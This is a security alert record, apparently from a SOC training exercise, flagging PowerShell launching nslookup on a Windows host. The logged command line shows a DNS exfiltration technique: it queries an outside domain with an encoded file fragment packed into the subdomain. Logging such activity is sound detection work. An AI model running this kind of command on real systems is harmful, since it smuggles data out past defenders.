 1033 Suspicious Parent Child Relationship High Process Mar 12th 2025 at 14:28 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 03/12/2025 14:26:07.221
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5696
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)